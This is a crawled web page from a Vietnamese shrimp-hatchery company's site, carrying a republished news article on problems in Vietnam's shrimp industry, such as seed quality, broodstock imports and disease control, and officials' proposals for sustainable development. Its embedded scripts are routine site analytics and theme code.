

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuysantuanha.com.vn/tim-loi-giai-de-phat-trien-ben-vung/
body_size: 13521
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://thuysantuanha.com.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tìm lời giải để phát triển bền vững &#8211; CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Feed" href="http://thuysantuanha.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Comments Feed" href="http://thuysantuanha.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thuysantuanha.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thuysantuanha.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://thuysantuanha.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://thuysantuanha.com.vn/wp-json/wp/v2/posts/2005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuysantuanha.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thuysantuanha.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="canonical" href="http://thuysantuanha.com.vn/tim-loi-giai-de-phat-trien-ben-vung/" />
<link rel='shortlink' href='http://thuysantuanha.com.vn/?p=2005' />
<link rel="alternate" type="application/json+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Ftim-loi-giai-de-phat-trien-ben-vung%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Ftim-loi-giai-de-phat-trien-ben-vung%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.1.1 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://thuysantuanha.com.vn/wp-json/wp-statistics/v2/hit?_=1768732097&_wpnonce=1537a30a5c&wp_statistics_hit_rest=yes&browser=Unknown&platform=Unknown&version=Unknown&referred=http://thuysantuanha.com.vn&ip=3.15.183.5&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1768757297&current_page_type=post&current_page_id=2005&search_query&page_uri=/tim-loi-giai-de-phat-trien-ben-vung/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="32x32" />
<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<meta name="msapplication-TileImage" content="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a9145;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 100px}.transparent #logo img{max-height: 100px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 75px}#logo img{max-height: 75px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:86%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0a9145;}/* Color !important */[data-text-color="primary"]{color: #0a9145!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0a9145;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0a9145;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0a9145}.nav-tabs > li.active > a{border-top-color: #0a9145}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0a9145 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0a9145 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0a9145;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0a9145;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #000000;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}a{color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.entry-meta {
display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2005 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://thuysantuanha.com.vn/" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ - Thương hiệu của chất lượng" rel="home">
    <img width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header_logo header-logo" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/><img  width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header-logo-dark" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/" class="nav-top-link">Hình ảnh</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-668 has-dropdown"><a href="http://thuysantuanha.com.vn/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-671 active"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-2005" class="post-2005 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-thuy-san tag-ban-tom-giong tag-cung-cap-tom-giong tag-giong-the-chan-trang tag-nhap-tom tag-nhap-tom-bo-me tag-post-ninh-thuan tag-post-phan-rang tag-post-tuan-ha tag-thuy-san-tuan-ha tag-tom-cp tag-tom-giong tag-tom-giong-chat-luong-cao tag-tom-giong-ninh-thuan tag-tom-giong-phan-rang tag-tom-giong-tuan-ha tag-tuan-ha-ninh-thuan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/" rel="category tag">Tin thủy sản</a></h6>

<h1 class="entry-title">Tìm lời giải để phát triển bền vững</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="single-page">

	<p style="text-align: justify;"><em><strong>Việt Nam hiện là một trong những quốc gia xuất khẩu tôm hàng đầu thế giới. Con tôm vốn chiếm tỷ trọng lớn trong xuất khẩu của ngành thủy sản và còn khá nhiều dư địa để phát triển. Năm 2021, tổng kim ngạch xuất khẩu (KNXK) thủy sản đạt 8,9 tỷ USD, xuất khẩu tôm đạt 3,9 tỷ USD. Thế nhưng, sản xuất, chế biến tôm của nước ta vẫn tồn tại không ít bất cập, làm cản trở việc phát triển bền vững.</strong></em></p>
<p style="text-align: justify;"><strong>Nhiều hạn chế, bất cập</strong></p>
<p style="text-align: justify;">Anh Huỳnh Văn Tiếng, ở huyện Thạnh Phú, tỉnh Bến Tre vẫn không thể nào quên chuyện vài năm trước, khi ham rẻ, thả nuôi tôm bằng con giống kém chất lượng khiến anh suýt sạt nghiệp. Anh bảo: “Thả nuôi con tôm giống kém chất lượng, không rõ nguồn gốc là chắc chắn thất bại, thậm chí phá sản”.</p>
<p style="text-align: justify;">Tình trạng sản xuất tôm giống, đặc biệt là thả nuôi con giống kém chất lượng, không rõ nguồn gốc kéo dài bấy lâu nay trở thành “gót chân Asin” của ngành tôm. Phát biểu về vấn đề này, ông Lê Văn Sử, Phó chủ tịch UBND tỉnh Cà Mau chỉ rõ: &#8220;Hiện công tác quản lý chất lượng tôm giống vẫn là khâu yếu. Để quản lý chất lượng tôm giống không chỉ quản lý nơi sản xuất tôm giống mà cần sự tham gia tích cực của cả người nuôi tôm. Việc nuôi tôm không rõ nguồn gốc, kém chất lượng sẽ ảnh hưởng đến chính người nuôi. Nếu chúng ta không sớm xây dựng quy hoạch vùng nuôi tôm tập trung, đồng thời đầu tư hệ thống cung cấp nước nuôi tôm bảo đảm, xử lý nước sau khi nuôi tôm thì không chỉ môi trường phải trả giá mà còn là một trong những nguy cơ gây thiệt hại cho người nuôi tôm, làm lây lan dịch bệnh cho con tôm&#8221;.</p>
<table id="8a9dfa1b-e118-46f3-a172-47f2c556893b" class="imgEditor" border="0" align="center">
<tbody>
<tr>
<td><img class="imgtelerik aligncenter" src="https://file3.qdnd.vn/data/images/0/2022/03/21/vuongthuy/img_1748-1jpg76191750pm 1.jpg?dpi=150&amp;quality=100&amp;w=870" alt="Tìm lời giải để phát triển bền vững" /></td>
</tr>
<tr class="alt_imgEditor">
<td style="text-align: center;"><em>Một cơ sở sản xuất tôm giống tại tỉnh Ninh Thuận. Ảnh: DIỆP ANH </em></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Theo số liệu của Tổng cục Thủy sản, năm 2021, trong nước chỉ sản xuất được 41.000 con tôm bố mẹ (21.000 con tôm thẻ chân trắng, 20.000 con tôm sú), trong khi nước ta phải nhập khẩu mỗi năm 240.273 con thẻ chân trắng bố mẹ và 532 con tôm sú bố mẹ. Như vậy, phần lớn nguồn tôm bố mẹ (tôm bố mẹ để sản xuất tôm giống) hiện vẫn phụ thuộc chủ yếu vào nguồn nhập khẩu và một phần nhỏ khai thác từ tự nhiên. Và đây cũng là một trong những nguyên nhân dẫn đến tình trạng tôm giống kém chất lượng vẫn còn “đất” tồn tại bấy lâu nay.</p>
<p style="text-align: justify;">Không chỉ phụ thuộc nguồn tôm bố mẹ nhập khẩu, hiện ngành sản xuất, chế biến tôm của Việt Nam còn bộc lộ hàng loạt khó khăn, bất cập. Ví như tình trạng nhiều cơ sở chưa đủ điều kiện sản xuất, ương dưỡng giống thủy sản theo quy định của Luật Thủy sản nhưng vẫn được cấp chứng nhận kiểm dịch. Đây là nguyên nhân dẫn đến nguy cơ gây bùng phát dịch bệnh. Giá thành sản xuất tôm ở nước ta hiện vẫn cao hơn so với các nước trong khu vực. Nguyên nhân do giá thức ăn nuôi tôm chiếm khoảng trên 65% giá thành sản xuất nuôi tôm công nghiệp; chi phí con giống cao do phải nhập khẩu tôm bố mẹ; giá cước vận chuyển vật tư tăng cao; hạ tầng vùng nuôi chưa bảo đảm. Đặc biệt, hệ thống thủy lợi phục vụ nuôi trồng thủy sản chủ yếu vẫn dùng chung với hệ thống thủy lợi phục vụ sản xuất nông nghiệp. Điều này dẫn đến việc nguồn nước dễ bị ô nhiễm do những chất thải trong quá trình sản xuất và sinh hoạt; tác động, ảnh hưởng của việc sử dụng thuốc bảo vệ thực vật từ sản xuất nông nghiệp; hệ thống cấp, thoát nước không bảo đảm, các vùng nuôi thâm canh không có ao xử lý nước nên dễ xảy ra dịch bệnh. Cùng với đó, hiện công nghệ nuôi tôm quảng canh chưa phù hợp. Mặc dù diện tích lớn nhưng sản lượng và giá trị thấp. Công tác đăng ký nuôi tôm nước lợ còn chậm, tỷ lệ đăng ký thấp dẫn đến khó khăn trong truy xuất nguồn gốc cũng như đáp ứng yêu cầu đòi hỏi của thị trường, đặc biệt là các thị trường xuất khẩu.</p>
<p style="text-align: justify;">Một bất cập nữa được ông Trương Đình Hòe, Tổng thư ký Hiệp hội Chế biến và Xuất khẩu Thủy sản Việt Nam (VASEP) cho hay: “Các nước nuôi tôm ở châu Mỹ hiện chỉ lo chi phí thức ăn nuôi tôm ảnh hưởng đến giá thành sản xuất, còn vấn đề dịch bệnh họ đã kiểm soát rất tốt. Trong khi Việt Nam vẫn phải lo kiểm soát dịch bệnh trên tôm và thức ăn nuôi tôm”.</p>
<p style="text-align: justify;"><strong>Để phát triển con tôm bền vững</strong></p>
<p style="text-align: justify;"> “Nếu từng địa phương không hành động quyết liệt thì ngành tôm chẳng những khó phát triển mà còn thụt lùi, rất khó hoàn thành mục tiêu xuất khẩu tôm đạt 10 tỷ USD vào năm 2025”, Thứ trưởng Bộ Nông nghiệp và Phát triển nông thôn (NN&amp;PTNT) Phùng Đức Tiến cảnh báo.</p>
<p style="text-align: justify;">Đồng quan điểm trên, ông Quảng Trọng Thao, Phó giám đốc Sở NN&amp;PTNT tỉnh Kiên Giang cũng thẳng thắn nhận xét: “Công tác quản lý tôm giống thời gian qua còn nhiều bất cập, hạn chế. Thời gian tới chúng ta phải quản lý tốt hơn. Nếu chúng ta không quản lý tốt thì ngành tôm sẽ khó đạt mục tiêu KNXK vào năm 2025”.</p>
<p style="text-align: justify;">Để đạt được mục tiêu xây dựng, phát triển ngành sản xuất, nuôi, chế biến tôm bền vững, Thứ trưởng Phùng Đức Tiến cho rằng, các địa phương tiếp tục triển khai thực hiện hiệu quả Luật Thủy sản, đặc biệt quan tâm chỉ đạo triển khai đăng ký đối tượng thủy sản nuôi chủ lực (tôm sú, tôm thẻ chân trắng); thực hiện tốt quy chế quản lý giống tôm nước lợ nhằm ngăn chặn tình trạng sản xuất, kinh doanh, thả nuôi tôm giống không rõ nguồn gốc, tôm giống kém chất lượng, gây thiệt hại cho người nuôi tôm. Cùng với đó, các cơ quan chức năng tại địa phương cần thực hiện hiệu quả công tác quan trắc, cảnh báo môi trường để kịp thời khuyến cáo, cảnh báo cho người nuôi. Đồng thời tăng cường thông tin, tuyên truyền, chuyển giao khoa học kỹ thuật để nhân rộng các mô hình nuôi tôm tuần hoàn khép kín, nuôi tôm an toàn sinh học, nuôi tôm ứng dụng công nghệ cao&#8230; hướng tới chuyển từ sản xuất nông nghiệp “nâu” sang nông nghiệp “xanh” nhằm nâng cao giá trị sản phẩm, giảm thiểu nguy cơ rủi ro cho người nuôi tôm.</p>
<p style="text-align: right;"><em>Nguồn tin: qdnd.vn</em></p>

	
	</div>



	</div>
